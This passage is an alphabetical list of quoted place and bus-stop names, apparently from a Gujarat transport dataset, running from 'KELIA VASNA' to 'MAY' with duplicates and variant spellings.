"KELIA VASNA",
"KELISANA",
"KELISANA",
"KELIYA",
"KELKUI GODAUN",
"KELKUI GODOWN",
"KELOD",
"KELVA RJ",
"KELVIKUVA",
"KELYA",
"KENAL COLONY",
"KERA",
"KERA BHJ",
"KERA HIGH SCHOLL",
"KERADI",
"KERADI DHORAJI",
"KERALA",
"KERALA GDHS",
"KERALA DHAR",
"KERALI",
"KEREWAN",
"KERIYA",
"KERIYA CHARD AML",
"KERIYA GDD",
"KERIYACHAD",
"KERIYAGAM DSA",
"KERR SAIT MAGAN",
"KERVANDH NLY",
"KESAR PADA",
"KESARIYA UNA",
"KESARIYAJI",
"KESARPADA",
"KESARPURA",
"KESHALU",
"KESHARADI",
"KESHARPUR",
"KESHARPURA",
"KESHARPURA IDR",
"KESHOD",
"KESHRADI",
"KESIMPA",
"KESROL",
"KEVADI",
"KEVADIA",
"KEVADIYA BUS STAND",
"KEVADIYA COLONY RJP",
"KEVADIYA RAILWAY STATION",
"KEVADIYA X",
"KHABHALA BRW",
"KHAD KHAMBHALIYA",
"KHADA",
"KHADADA",
"KHADADHAR UNA",
"KHADAKVAL",
"KHADAKWADA",
"KHADAL",
"KHADAL-PATO",
"KHADALPUR",
"KHADANA",
"KHADASALI SKD",
"KHADAVLI",
"KHADEK",
"KHADGODHR",
"KHADHAR VANDH",
"KHADHHELA VANDH",
"KHADI",
"KHADI FADIYA GODHRA",
"KHADIYA JND",
"KHADIYASAN",
"KHADKALA",
"KHADKALA VSDA",
"KHADKHAMBHALIYA",
"KHADODA",
"KHADODA MDA",
"KHADODI",
"KHADODI X",
"KHADOL",
"KHADOL DHANSURA",
"KHADPA",
"KHADPIPLI ROAD MNDRD",
"KHADSUPA",
"KHADSUPA BOARDING",
"KHADVANTHALI",
"KHAGESHREE",
"KHAGESHRI",
"KHAGESHRI(BANTVA)",
"KHAGESHRI(MANGROL)",
"KHAGESRI",
"KHAIDIPADA",
"KHAIDIPADA",
"KHAJURADA",
"KHAJURADA DHORAJI",
"KHAJURDA",
"KHAJURDA",
"KHAJURDI",
"KHAJURI",
"KHAKHAL",
"KHAKHANPUR",
"KHAKHARDABELA",
"KHAKHARIYA",
"KHAKHASAR",
"KHAKHAVI",
"KHAKHBAI",
"KHAKHDABELA",
"KHAKHRA",
"KHAKHRIYA",
"KHALADI",
"KHALI X",
"KHALTA",
"KHAMAR",
"KHAMBALA",
"KHAMBHA",
"KHAMBHA NANI DHARI",
"KHAMBHABANGLI",
"KHAMBHALA",
"KHAMBHALAV",
"KHAMBHALIA JND",
"KHAMBHALIDA",
"KHAMBHALIYA JMN",
"KHAMBHALIYA MILAN CHAR RASTA",
"KHAMBHANANIDHARI",
"KHAMBHARA ",
"KHAMBHAT",
"KHAMBHAT (LOCAL)",
"KHAMBHISAR",
"KHAMBHOLAJ",
"KHAMBHOLAJ AND",
"KHAMBOLAJ",
"KHAMBOPA",
"KHAMGAON MH",
"KHAMIDANA",
"KHANAY",
"KHANAY NKT",
"KHANBARA",
"KHANDALA MH",
"KHANDALI",
"KHANDANIYA",
"KHANDEK",
"KHANDERA JMN",
"KHANDHA",
"KHANDHLI",
"KHANDHOL",
"KHANDHOL HMT",
"KHANDI VAV",
"KHANDIVAV BDL",
"KHANGAM RJ",
"KHANGAN",
"KHANGELA",
"KHANKHANPUR",
"KHANKOTDA",
"KHANKUVA",
"KHANPAR",
"KHANPAR NKT",
"KHANPUR (LUNAWADA)",
"KHANPUR DHARAMPUR",
"KHANPUR SNJLI",
"KHANPUR X",
"KHANPUR(ANAND)",
"KHANPUR(BARDOLI)",
"KHANPUR(BILIMORA)",
"KHANPUR(JAMBUSAR)",
"KHANPUR(MANDVI (SRT))",
"KHANPUR(SONGADH)",
"KHANVEL",
"KHANVEL",
"KHANWEL",
"KHAPAR",
"KHAPATIYA",
"KHAPRET",
"KHAPRETA",
"KHAPRETA BLD",
"KHAPRI",
"KHAPROL",
"KHAR GHAR",
"KHARA",
"KHARA DEVIYA",
"KHARA DEVIYA TLD",
"KHARABEDI KHDM",
"KHARACHI",
"KHARACHIYA JAM",
"KHARACHIYA JMN",
"KHARACHIYAJAM",
"KHARAD",
"KHARAGAM",
"KHARAGHODA(BAREJA)",
"KHARAGHODA(DHRANGADHRA)",
"KHARAGON",
"KHARAI NLY",
"KHARAKHODA",
"KHARAKHODA(DISA)",
"KHARAKHODA(THARAD)",
"KHARALU",
"KHARASRA NLY",
"KHARAVADA",
"KHARCHARIYA",
"KHARCHI",
"KHARCHIYA JAM",
"KHARDA",
"KHARDIYA NKT",
"KHAREDA",
"KHAREDI(DAHOD)",
"KHAREDI(JAMNAGAR)",
"KHAREDO LKPT",
"KHAREL",
"KHARELANDHEL NVS",
"KHARETI",
"KHARI",
"KHARI CROS ROAD",
"KHARI DHARIYAL",
"KHARI PALDI",
"KHARI VAVADI",
"KHARIDHARIYAL",
"KHARIYA",
"KHAROD",
"KHAROI",
"KHAROI LKPT",
"KHAROL",
"KHARSADA",
"KHARSOLI",
"KHARUDA",
"KHARUDA ROAD",
"KHARVADA",
"KHARVANI",
"KHASA",
"KHATANA(BILIMORA)",
"KHATANA(DHARAMPUR)",
"KHATASANA",
"KHATDI",
"KHATIYA",
"KHATIYAVAD KVNT",
"KHATIYAVANT",
"KHATLI",
"KHATODA",
"KHATRAJ",
"KHATRAJ KALOL",
"KHATRAJ X",
"KHATRI TALAV NRN",
"KHAVAD",
"KHAVADA",
"KHAVDI JMN",
"KHEDA",
"KHEDA CHITRASAR",
"KHEDA HAIWAY",
"KHEDA MATAR",
"KHEDA RD",
"KHEDAPA",
"KHEDAVADA",
"KHEDAVADA HMT",
"KHEDBRAHMA",
"KHEDBRAHMA",
"KHEDBRAMHA RADHU",
"KHEDOI",
"KHEMPUR",
"KHENGARPAR ROAD",
"KHERA NA MUVADA",
"KHERADI",
"KHERALU",
"KHERALU HADOL",
"KHERALU ROAD",
"KHERALU THANGNA",
"KHERALU VRUDAVAN CHOKADI",
"KHERDA",
"KHERDI",
"KHERDI SLVS",
"KHERGAM",
"KHERGAM COLLEGE",
"KHERINDRA",
"KHERLAV",
"KHERMAL",
"KHEROJ",
"KHEROLA",
"KHEROLI",
"KHERPADA",
"KHERVA",
"KHERVA MLVN",
"KHERVA MSN",
"KHERVADA RJ",
"KHERVAMODEL",
"KHERWADA",
"KHETI FARM",
"KHETIYA MH",
"KHEVARIYA",
"KHIJADIYA DRJ",
"KHIJADIYA MOJ",
"KHIJADIYA VISAVADAR",
"KHIJADIYA(AMRELI)",
"KHIJADIYA(BAGSARA)",
"KHIJADIYA(GARIYADHAR)",
"KHIJADIYA(JAMNAGAR)",
"KHIJADIYA(JUNAGADH)",
"KHIJADIYA(KHAMBHALIYA)",
"KHIJADIYA(MORBI)",
"KHIJDAD",
"KHIJDIYA(AMRELI)",
"KHIJDIYA(GADHADA)",
"KHILAVAD",
"KHILJIPUR",
"KHIMANA",
"KHIMANAPADAR",
"KHIMAT",
"KHIMMAT",
"KHIMPADAR",
"KHIMPADAR MENDARDA",
"KHIMPURA ROAD ANJ",
"KHINTLA",
"KHIRAI RD",
"KHIRASARA",
"KHIRASARA",
"KHIRASARA JMN",
"KHIRASARA RD NLY",
"KHIRSARA",
"KHIRSARA NKT",
"KHOBHADI",
"KHOD TALAV",
"KHODA BORDAR",
"KHODA BORDER",
"KHODA RDN",
"KHODA SND",
"KHODABORDER",
"KHODADA",
"KHODADE",
"KHODALA",
"KHODALDHAM",
"KHODALDHAM",
"KHODAMALI",
"KHODAMBA",
"KHODANA",
"KHODIYA",
"KHODIYAR MANDIR BVN",
"KHODIYAR RAJPARA",
"KHODU",
"KHODVA",
"KHOJALVASA",
"KHOKHARA",
"KHOKHARA",
"KHOKHARA BORDAR",
"KHOKHARA BORDER",
"KHOKHARA CHITARIYA",
"KHOKHRA AHW",
"KHOKHRA(DAHEGAM)",
"KHOKHRA(KHEDBRAHMA)",
"KHOKHRI",
"KHOLVAD",
"KHOMBHADI NKT",
"KHOPI",
"KHOPOLI MH",
"KHORAJ",
"KHORASA",
"KHORDA",
"KHORDA",
"KHORSAM",
"KHORSARA",
"KHOTARA",
"KHOTIYA ROAD",
"KHRALU",
"KHUDA ROAD",
"KHUDA ROAD NLY",
"KHULTABAD",
"KHUMAPUR",
"KHUMAPUR MDS",
"KHUMBHARDI",
"KHUMBHDI",
"KHUNPUR",
"KHUNTAAMBA",
"KHUNTAJ",
"KHURDABAD",
"KHURDI",
"KHUREJA",
"KHUTADIYA",
"KHUTVADA",
"KIDANA",
"KIDANA ADPR",
"KIDIVAV",
"KIDIYANAGAR",
"KIKLOD",
"KIKVAD PATIYA",
"KILANA",
"KILAVANI",
"KILLA PARDI",
"KILLAPARDI",
"KILLAPARDI",
"KIM",
"KIM CHOKADI",
"KIM CHOKDI",
"KIM STATION",
"KIM STATOIN",
"KIM X",
"KIM X NH 8",
"KIMBUVA",
"KINKHLOD",
"KIRAVALI UP",
"KIRLI",
"KIRTI",
"KIRTISTHAMBH",
"KIRVA RJ",
"KISANGADH RJ",
"KISHANGADH",
"KISHANPUR MDV",
"KIYADAR",
"KKS",
"KKV CHOWK",
"KKVHOLL",
"KOB",
"KOBA",
"KOBAFALIYA",
"KOBDI BVN",
"KOCHBAR",
"KODAIPUL",
"KODARALI",
"KODAY RD",
"KODAY ROAD",
"KODDHA",
"KODHA NA MUVADA",
"KODINAR",
"KODIYA",
"KODIYAVADA ROAD",
"KODRALA RJ",
"KODRALI",
"KODRAM",
"KODRAM KRL",
"KOITA",
"KOJACHORA ROAD MDV",
"KOKALIYA MDV",
"KOKAN BHAVAN",
"KOLAD MH",
"KOLAK",
"KOLAR MH",
"KOLAVA",
"KOLAVADA(CHANASMA)",
"KOLAVADA(GANDHINAGAR)",
"KOLHAPUR MH",
"KOLHAR MH",
"KOLIKHAD",
"KOLIKHAND MDS",
"KOLIOR",
"KOLITHAD",
"KOLITHAD JETPUR",
"KOLIVADA",
"KOLIYAD",
"KOLIYAK",
"KOLIYAN X MDV",
"KOLKI",
"KOLVA",
"KOMALPUR",
"KOMALPUR VJP",
"KONDH",
"KONDHALI MH",
"KONIYARA NLY",
"KONJALI",
"KONJARI",
"KONRA RJ",
"KOPARANAI",
"KOPARANI",
"KOPPER GAON",
"KORA",
"KORA",
"KORETI",
"KORIYANI",
"KORVAL",
"KOS",
"KOSA NLY",
"KOSAM",
"KOSAMBA",
"KOSAMBA",
"KOSAMBA- X NH 8",
"KOSAMBA-SAVA X NH 8",
"KOSAMKUVA",
"KOSH",
"KOSHINDRA",
"KOSINDRA",
"KOSINDRA VASNA",
"KOSVA SAMNI",
"KOT",
"KOT VJP",
"KOTA RJ",
"KOTADA",
"KOTADA IDR",
"KOTADA POSHINA",
"KOTADI",
"KOTARIA",
"KOTAY",
"KOTAYA RD",
"KOTAYA ROAD MDV",
"KOTBA",
"KOTBA",
"KOTBA AHWA",
"KOTDA",
"KOTDA BAVISI",
"KOTDA BAVISI(DHORAJI)",
"KOTDA BAVISI(KESHOD)",
"KOTDA BLKH",
"KOTDA CHAKAR MDR",
"KOTDA JADODAR",
"KOTDA KHAVDA",
"KOTDA ROAD ANJ",
"KOTDA SANGANI",
"KOTDA THARAVDA NKT",
"KOTDA TIMBO",
"KOTDABAVISI",
"KOTDAPITHA",
"KOTDASANGANI",
"KOTDASANGANI",
"KOTDI",
"KOTEJ CHOKDI LUNAWADA",
"KOTESHVAR",
"KOTESWAR",
"KOTH",
"KOTHA",
"KOTHA PIPALIYA",
"KOTHADHAR",
"KOTHADI",
"KOTHADIYA",
"KOTHAMBA",
"KOTHAPALIYAD",
"KOTHAPALIYAD MNS",
"KOTHAPIPALIYA",
"KOTHAR",
"KOTHARA NLY",
"KOTHARIKAMPA",
"KOTHARIYA",
"KOTHARIYA SNR",
"KOTHATALAVADI",
"KOTHI",
"KOTHI BARDOLI",
"KOTHIPURA",
"KOTHIYA",
"KOTHIYAKHAD",
"KOTHNABA BSR",
"KOTHWADA",
"KOTLINDORA",
"KOTNA",
"KOTPUTLI RJ",
"KOVAI NAGAR BHUJ",
"KOVAYA",
"KOY DEM",
"KOYALANA",
"KOYAVA RJL",
"KOYDAM",
"KOYLA",
"KOYLANA",
"KRANGSHA",
"KRANKACH",
"KRISHNAGANJ RJ",
"KRISHNAGAR",
"KRISHNANAGAR ",
"KRISHNAPUR(BILIMORA)",
"KRISHNAPUR(JAMNAGAR)",
"KRISNA PARK RAJKOT",
"KRISNAPURA/NARTA (BNM)",
"KRUSHNAPAR",
"KRUSHNAPUR",
"KRUSHNGADH",
"KUBA DHAROL",
"KUBADA",
"KUBADHAROL",
"KUBADHAROL VADALI",
"KUBHAADI BHC",
"KUCHAVADA",
"KUDA",
"KUDANG",
"KUDASI MH",
"KUDCHAN",
"KUDER",
"KUDHELI PLT",
"KUDIYANA",
"KUDOL",
"KUDOL MDS",
"KUHA",
"KUHER ROAD",
"KUKAD",
"KUKADAU",
"KUKARDA",
"KUKARMUNDA",
"KUKARMUNDA MH",
"KUKARMUNDAMH X",
"KUKARWADA",
"KUKARWADA VNG",
"KUKARWADA(BHARUCH)",
"KUKARWADA(KALOL MSN)",
"KUKARWADA(MEHSANA)",
"KUKAS",
"KUKASVADA",
"KUKASVADA MGL",
"KUKAVAV CHK",
"KUKAVAV MOTI",
"KUKDAU GAM NLY",
"KUKDAU ROAD NLY",
"KUKKARMUNDA",
"KUKMA",
"KUKSHI",
"KUKSVADA",
"KULGER",
"KUMAR",
"KUMBHAJIDERDI",
"KUMBHAKHADI",
"KUMBHALMER",
"KUMBHAN",
"KUMBHARDI",
"KUMBHARDU",
"KUMBHARIYA",
"KUMBHARIYA RAJULA",
"KUMBHASAN",
"KUMBHIYA",
"KUMBHKHADI",
"KUMKOTAR(BILIMORA)",
"KUMKOTAR(SURAT MOFF.)",
"KUMP",
"KUMP HMT",
"KUNARIYAROAD BHJ",
"KUNATHIA",
"KUNATHIYA GAM NLY",
"KUNATHIYA RD NLY",
"KUNATHIYA ROAD NLY",
"KUNCHAVADA",
"KUNDAL BRW",
"KUNDAL MH",
"KUNDALIYA",
"KUNDANG",
"KUNDANPAR KERA",
"KUNDANPAR ROAD KERA",
"KUNDAVI",
"KUNDHELI",
"KUNDHI FAT VLD",
"KUNDI",
"KUNDIYA ROAD BHJ",
"KUNDOL",
"KUNDRODI MDR",
"KUNGER",
"KUNJISAR",
"KUNJRAO",
"KUNJRAV",
"KUNKAVAV",
"KUNKAVAV",
"KUNKAVAVRAILWAYSTATION",
"KUNNAD JMN",
"KUNOL",
"KUNRI ROAD LKPT",
"KUNTASI",
"KUNVARA",
"KURAL",
"KURALI",
"KURALI KRJ",
"KURAN",
"KURANGA ROAD DWK",
"KURCHAN",
"KUREJA",
"KUREL",
"KURGAM",
"KURIYANI",
"KURLA BCT MH",
"KUSHALGADH RJ",
"KUSHALGARH",
"KUSHKAL",
"KUSMAL",
"KUSUMBA MH",
"KUTANA",
"KUTCH BOTLING MDV",
"KUTCH LIGNIGHT ANJ",
"KUTIYANA",
"KUTIYANA BALA HANUMAN",
"KUVADAR",
"KUVADVA",
"KUVADVA HG",
"KUVALA RDN",
"KUVAR",
"KUVARAD",
"KUVARLA",
"KUVARSI",
"KUVARSI DANTA",
"KUVASANA",
"KUVATA",
"KUVAVA",
"KUVAVA IDR",
"L. P. SAVANI SRT",
"LABHUBA NAGAR",
"LACHHADI",
"LACHHARAS",
"LACHHRAS",
"LADKUVA",
"LADOL",
"LADPUR GDR",
"LADPURA RJ",
"LADVEL CHOKDI",
"LADVEL X",
"LAFARA MDR",
"LAFRA",
"LAHANDABHAS",
"LAHKIYA TALAV POSHINA",
"LAIYARA DRL",
"LAIYARI NKT",
"LAJAI",
"LAJPOR CJAIL",
"LAKADBARI",
"LAKDAP",
"LAKDIYA RDN",
"LAKDIYA ROD",
"LAKDIYAROD",
"LAKHABAVA",
"LAKHABAVA",
"LAKHAGADH ROAD",
"LAKHANI NKT",
"LAKHANI TRD",
"LAKHANI TRD",
"LAKHANKA",
"LAKHAPAR MDR",
"LAKHAPAT (PANDRO)",
"LAKHAPAT NSRV",
"LAKHAPURA",
"LAKHAPURA (RAH)",
"LAKHAPURA(RAH)",
"LAKHAVAT",
"LAKHIAVIRA",
"LAKHIGAM",
"LAKHIGAM",
"LAKHIYA",
"LAKHIYA TALAV",
"LAKHIYANI BRW",
"LAKHIYARVIRA NKT",
"LAKHIYARVIRA ROAD NKT",
"LAKHIYAVIRA NKT",
"LAKHNI",
"LAKHOND ROAD",
"LAKHPAD",
"LAKHPAT RPR",
"LAKHPAT(BHACHAU)",
"LAKHPAT(NAKHATRANA)",
"LAKHTAR",
"LAKHVAD",
"LAKMAPUR",
"LAKRODA",
"LAKRODA MANSA",
"LAKSHMIKHEDA",
"LAKUDIYA RDN",
"LAL DARWAJA",
"LALA",
"LALAVADAR",
"LALBAG",
"LALBAGH",
"LALDARWAJA",
"LALHIRAVANDH",
"LALOI",
"LALPAR",
"LALPUR",
"LALPUR JADAR IDR",
"LALPUR JMN",
"LALPUR MEMADPUR PRJ",
"LALPUR PRJ",
"LALPURA",
"LALSAN",
"LALSAR",
"LALSAR LWD",
"LALSAR X",
"LALUKAMPO",
"LAMBA",
"LAMBA ROAD",
"LAMBA(DWK)",
"LAMBADIYA",
"LAMBADIYA DELVADA",
"LAMIN",
"LAMINKOTO",
"LANAVA",
"LANAVA DHINOJ",
"LANGADA DLA",
"LANGANAJ MSN",
"LANGANO MATH",
"LANGANOMATH",
"LANGANOMATH TLD",
"LANGHNAJ",
"LANKGAM",
"LANKGAM BAYAD",
"LANVA",
"LAPADIYA",
"LARKHADIYA",
"LASA",
"LASANPOR",
"LASKARIYA AHW",
"LASUNDRA",
"LATHEDI",
"LATHEDI MDV",
"LATHI",
"LATHI ROAD RTO OFFICE",
"LATHIDAD",
"LATHODARA",
"LATIPAR",
"LATIPAR DHRL",
"LATIPUR",
"LAVACHA",
"LAVACHHA",
"LAVACHHA SLVS",
"LAVAD",
"LAVAL",
"LAVANA JTD",
"LAVCHALI AHW",
"LAVET",
"LAVETH",
"LAVKAR",
"LAXMANGADH",
"LAXMANGADH IDAR",
"LAXMI VIDHYALAY",
"LAXMI VIDHYALAYA",
"LAXMI VIDYALAY",
"LAXMIPAR",
"LAXMIPAR NKT",
"LAXMIPURA",
"LAXMIPURA HMT",
"LAXMISAR",
"LAYAZA MDV",
"LEMBAU",
"LER KUKMA",
"LETAR",
"LEVANA DDR",
"LIBLA",
"LIFRI GAM MTMD",
"LIFRI ROAD",
"LIGNITE",
"LIGNITE-1",
"LIGNITE-2",
"LIKHALA",
"LIKHI",
"LIKHI HMT",
"LILADHAR",
"LILAPAR JSD",
"LILAPURA",
"LILAPURA HIGHWAY",
"LILAPURAHIGHWAY",
"LILIYA",
"LILIYA AML",
"LILIYA GAM",
"LILIYA MOTA",
"LILIYA VISAVADAR",
"LILPAR ROAD",
"LILVASAR",
"LIMABDI BHATIYA",
"LIMADA",
"LIMADI",
"LIMADIYA X LWD",
"LIMB",
"LIMBAD",
"LIMBADA RJ",
"LIMBADI ZLD",
"LIMBASI",
"LIMBDA",
"LIMBDA DHASA",
"LIMBDI",
"LIMBDI GREENCHOK",
"LIMBDIYA",
"LIMBHOI",
"LIMBHOI MDS",
"LIMBI",
"LIMBODA",
"LIMBODAR",
"LIMBODARA",
"LIMBODARA(GODHARA)",
"LIMBODARA(MANSA)",
"LIMBODI GAM",
"LIMBODI ROAD",
"LIMBODRA MANSA",
"LIMBOI",
"LIMBOI",
"LIMBONA ROAD",
"LIMBUDA",
"LIMBUNI",
"LIMDA",
"LIMDA",
"LIMDACHOK",
"LIMDI HIGHWAY",
"LIMDI MAHINDRA INDUSTRIAL PARK",
"LIMDI ZALOD",
"LIMDI(KHERALU)",
"LIMDIYA X",
"LIMKHEDA",
"LIMKHEDA MODEL SCHOOL",
"LIMODRA ZGD",
"LIMRADA",
"LIMZAR",
"LINCH",
"LINDA",
"LINDA TEKRA",
"LINDI",
"LINGADA",
"LIRVADA DSA",
"LIYA",
"LODAI",
"LODHAVA",
"LODHI",
"LODHIKA",
"LODHIRA",
"LODHPUR",
"LODHVA",
"LODHVA KDN",
"LODRA",
"LODRANI",
"LOEJ",
"LOK NIKETAN PLN",
"LOKGAM",
"LOKGAM BYD",
"LOLAD",
"LOLADA",
"LOLIYA",
"LOLIYA DHANDHUKA",
"LOLIYANA",
"LONAVLA MH",
"LONDGDI MHV",
"LONDHE FANTA MH",
"LONI MH",
"LONKOTDA",
"LONTHIYA",
"LORIYA BHUJ",
"LOTARAV",
"LOTARVA(BARDOLI)",
"LOTARVA(SONGADH)",
"LOTARVA(SURAT MOFF.)",
"LOTESHVAR",
"LOTESHWAR",
"LOTESWAR",
"LOTIYA BDL",
"LOTOL",
"LOTPUR JAFRABAD",
"LOYEJ MGL",
"LUDBAY GAM NKT",
"LUDBAY ROAD NKT",
"LUDIYA ROAD",
"LUDVA",
"LUDVA(BHUJ)",
"LUHARVAD",
"LUHERI",
"LUKHASAN",
"LUNA",
"LUNAGARA",
"LUNAGARI",
"LUNAGARI",
"LUNAGARI JETPUR",
"LUNAVA",
"LUNAVADA",
"LUNAWADA",
"LUNAWADA",
"LUNAWDA",
"LUNEJ",
"LUNI MDR",
"LUNIDHAR",
"LUNOL RJ",
"LUNVA",
"LUSADIYA",
"LUSADIYA SHMALAJI",
"LUSHALA",
"LUSHANA",
"LUVADA",
"LUVARA",
"LUVARI MOLI",
"LUVARIMOLI",
"LUVARIYA",
"LUWARA",
"MAASAR",
"MAASMA",
"MACCHUBERAJA",
"MACHAVA",
"MACHHAD",
"MACHHAVA",
"MACHHISADADA",
"MACHHIVAD(NAVSARI)",
"MACHHIVAD(VALSAD)",
"MACHHIWAD",
"MACHHLIVAD",
"MACHHLIVAD",
"MACHHU BERAJA",
"MACHLIVAD",
"MADADRA",
"MADAFAR",
"MADAL",
"MADANA",
"MADANPURA",
"MADAVA",
"MADEMDABAD",
"MADHADA",
"MADHAPAR BUSSTAND RJT",
"MADHAPAR MANGVANA",
"MADHAPAR(BHJ)",
"MADHAPURA",
"MADHAV KAMPA",
"MADHAVA X",
"MADHAVAS",
"MADHAVPUR",
"MADHAVPUR GHED",
"MADHAVPUR GIR",
"MADHI",
"MADHI BRDL",
"MADHPURA",
"MADHUBAN DAM",
"MADHUBAN DEM",
"MADHUBANDEM",
"MADHUBANDEM",
"MADHUGADH",
"MADHUPUR",
"MADHURAM",
"MADHURI",
"MADHUTRA",
"MADHVAD",
"MADHVAS",
"MADKA",
"MADKA TRD",
"MADNVI {BHJ}",
"MADRISANA",
"MAGARIWADA RJ",
"MAGARKUI CHHIDIYA",
"MAGARVADA",
"MAGARWADA",
"MAGHANA BF",
"MAGHAROL",
"MAGHIYA",
"MAGHPAR DYP",
"MAGHROL",
"MAGHROLI",
"MAGODI",
"MAGODI BAYAD",
"MAGROL",
"MAHA GUJARAT HOSPITAL",
"MAHAD MH",
"MAHAD OCTROI CHECK POINT",
"MAHADAVNAGAR",
"MAHADEV NAGAR",
"MAHADEVNAGAR",
"MAHADEVPURA",
"MAHADEVPURA HMT",
"MAHADEVPURA VJP",
"MAHAL",
"MAHALAKSMI CRT",
"MAHAMADPURA BHARUCH",
"MAHARAJPURA",
"MAHARASTRA BORDER",
"MAHEGAM",
"MAHELAJ",
"MAHELAN",
"MAHELAV",
"MAHEMDABAD",
"MAHEMDAVAD",
"MAHENDRA NAGAR",
"MAHENDRANAGAR",
"MAHERPURA",
"MAHERWADA",
"MAHESANA BUS STAND",
"MAHETAPUR HMT",
"MAHIJ",
"MAHIJDA",
"MAHILA KENDRA BHJ",
"MAHIM MH",
"MAHINDRA IND.PARK",
"MAHISA",
"MAHISHA",
"MAHIYAL",
"MAHOBATNAGAR RJ",
"MAHOBATPARA",
"MAHOLEL",
"MAHOR",
"MAHOR VADALI",
"MAHUDHA",
"MAHUDHA KATHALAL CHOKDI",
"MAHUDI",
"MAHUDI PUNI",
"MAHUNBARA",
"MAHUPADA",
"MAHUVA",
"MAHUVA BHEKRA",
"MAHUVA SRT",
"MAHUVA SUGAR",
"MAHUVA SUGAR FACTORY",
"MAHUVAD",
"MAHUVAL VSDA",
"MAHUVARIYA",
"MAHUWAS VSD",
"MAIYALI",
"MAJATPUR",
"MAJETHI",
"MAJEVADI",
"MAJEVADI JUNAGADH",
"MAJIRAI BHJ",
"MAJIRAI NKT",
"MAJOK JDY",
"MAJOTH",
"MAJRA X",
"MAJURA GATE SRT",
"MAKANAMUVADA",
"MAKDA",
"MAKHANIYA",
"MAKHEL",
"MAKHHANIYA",
"MAKNI",
"MAKWA",
"MAL",
"MAL",
"MAL NA MUVADA",
"MALAKNES",
"MALAKNESH",
"MALANE MH",
"MALANPOR",
"MALANPOR",
"MALANPUR",
"MALAPUR",
"MALARA MAHADEV ANJAR",
"MALASA",
"MALASA IDAR",
"MALASONI",
"MALATAJ",
"MALAVAD",
"MALAVADA",
"MALAVAN SPR",
"MALEGAON",
"MALEGAON FATA SAPUTARA",
"MALEKPOR",
"MALEKPUR",
"MALGA",
"MALGADH NO FATO",
"MALGAM KDN",
"MALIA",
"MALIFARM",
"MALIYA HATINA",
"MALIYA MYN",
"MALIYA ROAD",
"MALIYADHARA",
"MALKAPUR MH",
"MALOSAN VIJAPUR",
"MALOSAN VIJAPUR",
"MALOSANA",
"MALPAR GDD",
"MALPARA",
"MALPUR",
"MALPUR",
"MALPUR",
"MALPUR MDS",
"MALPUR MP",
"MALPURA",
"MALSAMOT",
"MALSAN",
"MALSAR",
"MALSAR KARJAN",
"MALSHAR SNR",
"MALSHRAM KDN",
"MALU",
"MALUKANISHA",
"MALUPUR",
"MALUSAN",
"MALVAN",
"MALVAN KHARVA.F",
"MALVAN ROAD",
"MALVAPARA",
"MALVAPARA",
"MALVAV",
"MALVIYA COLLEG RJT",
"MALWADA",
"MAMAKANA",
"MAMAPIPLA",
"MAMAPIPLA POSHINA",
"MAMNA",
"MAMSI",
"MAMUARA",
"MAMUARA GAM",
"MAMUARA ROAD BHJ",
"MAMVADA",
"MANABA",
"MANAKI",
"MANAKRA DYP",
"MANAR",
"MANAVADAR",
"MANAVARPURA",
"MANAVAV",
"MANAVMANDIR",
"MANCH",
"MANCHAR",
"MANCHI",
"MANDA VPI",
"MANDAL",
"MANDAL TOLL",
"MANDALA",
"MANDALA",
"MANDALI",
"MANDALI GAM SNJLI",
"MANDALI VIJAPUR",
"MANDALIKPUR",
"MANDALIKPUR JETPUR",
"MANDALPURA",
"MANDALVA(ZOZ)",
"MANDAN (RAJULA)",
"MANDAR",
"MANDAVA",
"MANDAVA DHASA",
"MANDAVAL",
"MANDAVDHAR GDHS",
"MANDAVI",
"MANDIR",
"MANDIR MOMAYMORA",
"MANDLE X",
"MANDLIKPUR",
"MANDOLI",
"MANDOR DHD",
"MANDORI",
"MANDROI",
"MANDVA",
"MANDVAGAM",
"MANDVI",
"MANDVI (BHUJ)",
"MANDVI (SURAT)",
"MANEKNATH SATLASANA",
"MANEKNATH(AMBAJI)",
"MANEKNATH(IDER)",
"MANEKPOR",
"MANEKPOR PATIYA",
"MANEKPUR",
"MANEKPUR MANSA",
"MANEKPUR RDN",
"MANEKPURA",
"MANEKVADA BGR",
"MANEKVADA KSD",
"MANEKWADA",
"MANGADH",
"MANGADH ROAD",
"MANGALESWAR",
"MANGALIYA",
"MANGALMAHUDI",
"MANGALPURA",
"MANGANATH PIPLI",
"MANGAOUN MH",
"MANGARA GAM MDR",
"MANGARA ROAD MDR",
"MANGAVANA BHJ",
"MANGHROLI",
"MANGLESHWAR",
"MANGLIYA NISHAL",
"MANGNATH PIPALI VISAVADAR",
"MANGROL",
"MANGROL SRT",
"MANGROLIA",
"MANGRUL MH",
"MANGRUR",
"MANGVADA",
"MANGVADA",
"MANGVANA",
"MANGVAPAL AMRELI",
"MANI",
"MANINAGAR",
"MANINAGAR ABD",
"MANIYARI",
"MANIYOR",
"MANIYOR IDAR",
"MANJAL",
"MANJOLA",
"MANJROL",
"MANJUVAS",
"MANKADAAMBA",
"MANKADBAN",
"MANKAWA",
"MANKHURD RAILWAY STAION",
"MANKNAJ",
"MANKODIYA",
"MANKOLGAM",
"MANKUVA BHJ",
"MANKUWA",
"MANKUWA - BHUJ",
"MANKWA",
"MANMAD",
"MANOR MH",
"MANORJINAMUVADA",
"MANPARA RDN",
"MANPUR",
"MANPUR MENDARADA",
"MANPURA",
"MANPURA RDN",
"MANSA",
"MANSAR HVD",
"MANUD",
"MANUD PTN",
"MANVARPURA",
"MAPAR MDV",
"MAPUSA GOA",
"MARADIYA",
"MARADIYA ",
"MARDIYA MDS",
"MARLA",
"MAROLI",
"MAROLI",
"MAROLI CHOKDI",
"MAROLI DAMAN",
"MAROLI X",
"MAROLI X",
"MAROLIKOLIWAD",
"MARTOLI",
"MARUTI MOTORS",
"MARVAV",
"MASAD",
"MASALIROAD",
"MASAROAD",
"MASAT",
"MASKA HOSPITAL MDV",
"MASKA MDV",
"MASRA",
"MASTARAMDHARA",
"MATA NA MADH",
"MATALAPAR",
"MATALPAR",
"MATANAMADH",
"MATAR",
"MATARIYA",
"MATARVANIYA",
"MATEL",
"MATEL RAJKOT",
"MATHAK",
"MATHAK ADPR",
"MATHAK ADPR",
"MATHAK ADPR 2",
"MATHAL",
"MATHASUR",
"MATHAVDA",
"MATHDA",
"MATIRALA",
"MATIYADEV",
"MATIYAPIR NLY",
"MATRASAN",
"MATRAVAD",
"MATRI PARK",
"MATRIYA GDR",
"MATVAD",
"MATWAD",
"MAU",
"MAU BHILODA",
"MAURATGUNJ UP",
"MAUVANA RPR",
"MAUZA",
"MAUZA",
"MAVLI RJ",
"MAVSARI",
"MAY",
